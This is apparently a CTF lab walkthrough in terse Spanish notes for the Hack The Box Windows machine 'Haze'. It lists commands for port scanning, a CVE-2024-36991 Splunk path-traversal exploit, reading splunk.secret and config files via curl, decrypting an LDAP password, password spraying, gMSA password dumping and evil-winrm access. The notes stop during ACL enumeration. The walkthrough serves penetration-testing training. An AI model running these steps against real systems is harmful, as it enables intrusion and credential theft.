Haze
THM Windows
nmap -A -p- -oA certificate 10.129.232.50 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA certificate 10.129.232.50
echo "10.129.232.50 dc01.haze.htb haze.htb" | sudo tee -a /etc/hosts
ping -c 1 10.129.232.50
nmap -sU -O -p- -oA certificate-udp 10.129.232.50
nmap -p- --open -T5 -v -n 10.129.232.50

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.232.50 -oG allPorts

extractPorts allPorts

nmap -sCV -p53,80,88,135,139,389,445,464,593,636 10.129.232.50 -oN targeted

bc targeted -l rb

whatweb http://10.129.232.50:8000


Hacemos un searchsploit con splunk

https://github.com/bigb0x/CVE-2024-36991/blob/main/CVE-2024-36991.py
python3 CVE-2024-36991.py -u http://10.129.232.50:8000

curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/auth/splunk.secret"
List of configuration files - Splunk Documentation
Instalamos splunksecrets
uv tool install splunksecrets


curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/authentication.conf"

splunksecrets splunk-decrypt -S secret

nxc winrm haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2'
nxc smb haze.htb 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2'
nxc ldap haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2'

netexec smb $IP -u names.txt -p Ld@p_Auth_Sp1unk@2k24 --continue-on-success
bc users

netexec winrm haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24'
netexec smb haze.htb 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24'
netexec ldap haze.htb -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24'


bloodhound-ce-python -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb -dc dc01.haze.htb -ns 10.129.232.50 -c all --zip

netexec ldap 10.129.232.50 -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --bloodhound --collection All --dns-server 10.129.232.50

netexec ldap 10.129.232.50 -u mark.adams -p Ld@p_Auth_Sp1unk@2k24 --gmsa

python gMSADumper/gMSADumper.py -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' -d 'haze.htb'
sudo timedatectl set-ntp off
sudo rdate -n 10.129.232.50
sudo ntpdate -u dc01.haze.htb
bloodhound-ce-python -d haze.htb -dc dc01.haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -c ALL --zip -ns 10.129.232.50
docker-compose -f bloodhound.yml up

evil-winrm -i haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'

whoami /priv

Get-ADGroup -Identity "gMSA_Managers" -Properties *
Get-ADServiceAccount -Identity Haze-IT-Backup$ | Select-Object Name, ObjectClass

Get-ADServiceAccount -Filter * | Select Name,SamAccountName
Vemos que Haze-IT-Backup esta en la lista de gMSA
Get-ADServiceAccount -Identity "Haze-IT-Backup" -Properties *

Vemos que solo los admins pueden adquirir la constrasena en PrincipalsAllowedToRetrieveManagedPassword.

Get-Acl "AD:CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb" | Format-List
